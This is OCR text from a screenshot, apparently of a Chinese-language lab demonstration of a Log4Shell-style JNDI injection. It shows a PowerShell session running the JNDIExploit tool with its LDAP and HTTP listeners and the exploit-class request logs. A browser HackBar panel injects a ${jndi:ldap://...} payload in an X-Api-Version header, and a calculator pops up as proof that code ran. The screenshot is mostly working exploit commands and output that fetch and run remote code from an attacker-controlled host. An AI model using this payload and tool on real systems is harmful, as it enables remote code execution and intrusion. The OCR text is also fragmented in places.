 Windows PowerShell
Windows PowerShell
版权所有 (C)  Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\tools\反序列化\JNDI\JNDIExploit.v1.4> java -jar JNDIExploit.jar -i 1
0.89.17.243
Error: Unable to access jarfile JNDIExploit.jar
PS D:\tools\反序列化\JNDI\JNDIExploit.v1.4> java -jar .\JNDIExploit-1.4-SN
APSHOT.jar -i 10.89.17.243
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/Base64/Y2FsYw==
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/Y2FsYw== with
basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/Y2FsYw== redirecti
ng to http://10.89.17.243:3456/ExploittsjzbeEH4N.class
[+] New HTTP Request From /10.89.17.243:30349  /ExploittsjzbeEH4N.class
[+] Receive ClassRequest: ExploittsjzbeEH4N.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/Base64/Y2FsYw==
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/Y2FsYw== with
basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/Y2FsYw== redirecti
ng to http://10.89.17.243:3456/ExploitcoO5XWWUqQ.class
[+] New HTTP Request From /10.89.17.243:30900  /ExploitcoO5XWWUqQ.class
调
帧不可用
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
DevTools - 127.0.0.1:8080/
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://127.0.0.1:8080/
Use POST method
MODIFY HEADER
Name Value
X-Api-Version ${jndi:ldap://10.89.17.243:1389/Basic/Co
Name Value
sec-ch-ua nd";v="8", "Chromium";v="114",
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name
Upgrade-Insecure-Re
Name
User-Agent 0 (Windows NT 10.0; Win64; x64
Name
Accept application/xhtml+xml,applicat
Name
Sec-Fetch-Site
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =